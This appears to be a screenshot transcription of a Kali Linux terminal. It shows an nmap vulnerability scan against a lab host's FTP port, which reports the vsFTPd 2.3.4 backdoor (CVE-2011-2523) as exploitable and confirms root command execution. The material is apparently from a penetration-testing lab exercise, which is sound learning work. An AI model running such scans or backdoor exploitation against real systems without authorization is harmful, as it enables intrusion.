 ┌──(root㉿kali)-[~]
└─# nmap --script vuln -p21 172.16.165.129
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-08 22:28 EDT
Nmap scan report for 172.16.165.129
Host is up (0.00035s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/ex
ploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539
MAC Address: 00:0C:29:F6:52:0D (VMware)